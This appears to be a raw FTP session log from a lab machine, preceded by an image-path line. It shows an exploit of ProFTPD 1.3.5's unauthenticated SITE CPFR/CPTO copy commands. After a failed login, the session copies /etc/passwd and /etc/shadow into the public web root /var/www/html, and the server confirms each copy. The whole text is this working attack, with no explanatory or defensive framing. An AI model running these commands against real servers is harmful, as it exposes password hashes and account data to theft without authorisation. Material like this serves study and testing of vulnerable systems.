 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.30.31]
USER kali
331 Password required for kali
PASS
530 Login incorrect.
SYST
215 UNIX Type: L8
SITE help
214-The following SITE commands are recognized (* =>'s unimplemented)
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@localhost
SITE CPFR /etc/passwd
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/passwd
250 Copy successful
SITE CPFR /etc/shadow
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/shadow
250 Copy successful
QUIT
221 Goodbye.